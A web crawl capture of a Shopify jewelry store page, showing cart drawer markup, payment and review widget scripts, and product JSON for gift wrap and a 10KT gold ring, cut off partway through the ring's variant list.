      
      

      

      <small class="cart__graph">
        <small class="cart__graph-dot cart__graph-dot--1"></small>
        <small class="cart__graph-dot cart__graph-dot--2"></small>
        <small class="cart__graph-dot cart__graph-dot--3"></small>
        <small class="cart__graph-dot cart__graph-dot--4"></small>
        <small class="cart__graph-dot cart__graph-dot--5"></small>
        <small class="cart__graph-dot cart__graph-dot--6"></small>
        
        <svg height="18" width="18">
          <circle r="7" cx="9" cy="9" />
          <circle class="cart__graph-progress" stroke-dasharray="87.96459430051421 87.96459430051421" style="stroke-dashoffset: 87.96459430051421" data-cart-progress data-percent="100" r="7" cx="9" cy="9" />
        </svg>
      </small>
    

    
      <span class="cart__message-success">Congratulations! Your order qualifies for free shipping</span>
    

    <span class="cart__message-default">
      Spend 
    <span data-left-to-spend>$0</span>
   for free shipping
    </span>
  </p>


    <div class="cart__errors cart__errors-dropdown" data-cart-errors>
      <h5 class="cart__errors__heading">No more products available for purchase</h5>

      <p class="cart__errors__content" data-error-message></p>

      <button type="button" data-cart-error-close aria-label="Close Cart">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-thin" viewBox="0 0 27 27">
          <g stroke="#979797" fill="none" fill-rule="evenodd" stroke-linecap="square">
            <path d="M.5.5l26 26M26.5.5l-26 26"></path>
          </g>
        </svg>
      </button>
    </div>

    <div class="cart-dropdown__items  is-hidden" data-items-holder>
    </div>

    <p class="cart-dropdown__empty-message " data-empty-message>Your cart is currently empty.</p>
  </div>

  <div class="cart__foot cart-dropdown__foot  is-hidden" data-foot-holder>
    <div class="cart__widget is-hidden" data-cart-widget data-pair-products-holder>
      <a href="#pair-with-products" class="is-active" data-expand-button>Pair with</a>

      <div class="cart__widget-content" style="display: block;" id="pair-with-products">
        <div class="cart__widget-content-inner" data-pair-products></div>
      </div>
    </div>

    <form action="/en-us/cart" method="post" novalidate class="form-cart">
      

      
        <div class="cart__widget" data-cart-widget>
          <a href="#gift-notes" data-expand-button>Is this a gift?</a>

          <div class="cart__widget-content" id="gift-notes"><label for="gift-note">Leave a note about your order</label>

            <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Leave a note about your order"></textarea>
          </div>
        </div>
      
<div class="cart__foot-inner">
        <div class="cart__total  is-hidden" data-cart-original-total>
          <span>Items</span>

          <span data-cart-original-total-price>Free
</span>
        </div>

        <div class="cart__discounts  is-hidden" data-cart-discounts-holder></div>

        <div class="cart__total">
          <span>Subtotal</span>

          <span class="cart__total__money" data-cart-total>Free
</span>
        </div>

        <em>Shipping, taxes, and discount codes are calculated at checkout</em>

        <button type="submit" name="checkout" class="btn btn--full btn--large cart__checkout">Check Out</button>
      </div></form>
  </div>
</div>
<script src="//bijouxluxo.com/cdn/shop/t/86/assets/custom.js?v=77634807190498810361763626664" defer="defer"></script><script src="//bijouxluxo.com/cdn/shop/t/86/assets/product-contact-form.js?v=126247170966802854801764055357" defer="defer"></script>
      <link href="//bijouxluxo.com/cdn/shop/t/86/assets/component-cart-drawer.css?v=127863381078123224891764060643" rel="stylesheet" type="text/css" media="all" />
<!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->

	<script async src="https://loox.io/widget/4JWTMyiMF9/loox.1621733372457.js?shop=bijoux-luxo.myshopify.com"></script>


<style>  </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "cef01e6f41d32ac086d19937107b9b1c"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "e7ded754-e2ad-42bc-b88c-7de7211299fb",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AU1VUZzJNdFFRYWlxd__12659427580667436725" class="shopify-block shopify-app-block"><script>

    let shopifyLiquidValuesApp3 =   { 
                                product: { handle: "10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo" },
                                customer: { first_name: null,
                                            email: null,
                                            id: null,
                                            has_account: null,
                                            total_spent: null
                                          }
                            }
    window.shopifyLiquidValuesApp3 = shopifyLiquidValuesApp3;
</script>

<script id="giftlab-app-data" type="application/json" data-json=""></script>

<script>
    console.log("inside app embed file");
    if (window && !window.giftlab_app_data) {
      let metafieldData;
      
      // Get the JSON data from the data attribute of the script tag
      const jsonDataElement = document.getElementById('giftlab-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        // Parse the JSON string
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        // Log the error if parsing fails
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      // If the parsing was successful and no error message exists
      if (metafieldData && !metafieldData?.errorMsg && !metafieldData.isUseAppLevelMetafieldEnabled) {
        window.giftlab_app_data = metafieldData;
        console.log("app_data from giftlab app embed", window.giftlab_app_data);
      }

      // Clear the data-json attribute
      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
</script>


</div></body>
</html>



<div id="shopify-section-sezzle-widget" class="shopify-section">
<script type="text/javascript"> document.sezzleConfig = {
				"configGroups": [{
					"targetXPath": ".product__price/SPAN-0",
					"renderToPath": "../..",
					"urlMatch": "product"
				},{
					"targetXPath": ".cart__subtotal",
					"urlMatch": "cart"
				},{
					"targetXPath": ".cart__total__money",
					"urlMatch": "cart"
				}]
				} </script>
<script src="https://widget.sezzle.com/v1/javascript/price-widget?uuid=e7ded754-e2ad-42bc-b88c-7de7211299fb"></script>


<style>
	.sezzle-shopify-info-button {
	
}
.sezzle-shopify-info-button .sezzle-button-text {
	
	font-size: 14px !important;
	
	text-align: 
	
}
</style>


</div>

<script src="//checkout-sdk.sezzle.com/sezzle-checkout-button.min.js" type="text/javascript"></script>
	<script>
		new SezzleCheckoutButton({
			merchantUUID : "e7ded754-e2ad-42bc-b88c-7de7211299fb",
			theme : "",
			template : "",
			widgetServerBaseUrl : "https://widget.sezzle.com",
		}).init();
	</script>
	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://instagrid.instasell.co.in/_/pd/index.js
body_size: -396
content:
Invalid HMAC

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bijouxluxo.com/en-us/products/wrap.js
body_size: 274
content:
{"id":6938505510976,"title":"Gift Wrap","handle":"wrap","description":"\u003cp\u003eAll gift items are wrapped in high quality gift wrap before being securely packaged for delivery.\u003c\/p\u003e","published_at":"2024-05-20T11:38:46-04:00","created_at":"2024-04-19T14:41:00-04:00","vendor":"Gift","type":"Gift","tags":[],"price":2300,"price_min":2300,"price_max":2300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40224901136448,"title":"Bijoux Luxo Gift Wrap","option1":"Bijoux Luxo Gift Wrap","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":30107391295552,"product_id":6938505510976,"position":1,"created_at":"2024-05-20T16:08:45-04:00","updated_at":"2024-05-20T16:08:45-04:00","alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","width":1536,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","variant_ids":[40224901136448]},"available":true,"name":"Gift Wrap - Bijoux Luxo Gift Wrap","public_title":"Bijoux Luxo Gift Wrap","options":["Bijoux Luxo Gift Wrap"],"price":2300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","id":22395540471872,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2048,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","options":[{"name":"Title","position":1,"values":["Bijoux Luxo Gift Wrap"]}],"url":"\/en-us\/products\/wrap","media":[{"alt":"Gift Wrap Gift Gift Bijoux Luxo Gift Wrap ","id":22395540471872,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2048,"width":1536,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725"},"aspect_ratio":0.75,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/files\/gift-wrap-gift-gift-bijoux-luxo-gift-wrap-615583.jpg?v=1716235725","width":1536}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo.js
body_size: 2272
content:
{"id":4800172359744,"title":"10KT Gold Single Stone Hexagon Cubic Ring","handle":"10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","description":"\u003cp\u003eThe Single Stone Ring is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eStones: Cubic Zirconium\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-19T15:34:42-04:00","created_at":"2020-09-19T15:34:42-04:00","vendor":"Bijoux Signé Luxo","type":"Ring","tags":["Men","Type_Ring","VARIANTPRICE"],"price":74500,"price_min":74500,"price_max":74500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32886221209664,"title":"8 \/ Blue","option1":"8","option2":"Blue","option3":null,"sku":"21-Y-004","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Blue","public_title":"8 \/ Blue","options":["8","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21209664","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221242432,"title":"8 \/ Red","option1":"8","option2":"Red","option3":null,"sku":"21-Y-004_8Red_9DE19","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Red","public_title":"8 \/ Red","options":["8","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21242432","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221275200,"title":"8 \/ White","option1":"8","option2":"White","option3":null,"sku":"21-Y-004_8White_800A7","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ White","public_title":"8 \/ White","options":["8","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21275200","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221307968,"title":"8.5 \/ Blue","option1":"8.5","option2":"Blue","option3":null,"sku":"21-Y-004_8.5Blue_BF154","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Blue","public_title":"8.5 \/ Blue","options":["8.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21307968","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221340736,"title":"8.5 \/ Red","option1":"8.5","option2":"Red","option3":null,"sku":"21-Y-004_8.5Red_35339","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Red","public_title":"8.5 \/ Red","options":["8.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21340736","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221373504,"title":"8.5 \/ White","option1":"8.5","option2":"White","option3":null,"sku":"21-Y-004_8.5White_302EF","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ White","public_title":"8.5 \/ White","options":["8.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21373504","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221406272,"title":"9 \/ Blue","option1":"9","option2":"Blue","option3":null,"sku":"21-Y-004_9Blue_BAD61","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Blue","public_title":"9 \/ Blue","options":["9","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21406272","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221439040,"title":"9 \/ Red","option1":"9","option2":"Red","option3":null,"sku":"21-Y-004_9Red_B6B3F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Red","public_title":"9 \/ Red","options":["9","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21439040","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221471808,"title":"9 \/ White","option1":"9","option2":"White","option3":null,"sku":"21-Y-004_9White_7686D","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ White","public_title":"9 \/ White","options":["9","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21471808","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221504576,"title":"9.5 \/ Blue","option1":"9.5","option2":"Blue","option3":null,"sku":"21-Y-004_9.5Blue_4F761","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Blue","public_title":"9.5 \/ Blue","options":["9.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21504576","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221537344,"title":"9.5 \/ Red","option1":"9.5","option2":"Red","option3":null,"sku":"21-Y-004_9.5Red_05637","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Red","public_title":"9.5 \/ Red","options":["9.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21537344","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221570112,"title":"9.5 \/ White","option1":"9.5","option2":"White","option3":null,"sku":"21-Y-004_9.5White_CE078","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ White","public_title":"9.5 \/ White","options":["9.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21570112","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221602880,"title":"10 \/ Blue","option1":"10","option2":"Blue","option3":null,"sku":"21-Y-004_10Blue_C56CF","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0092\/1311\/6521\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Blue","public_title":"10 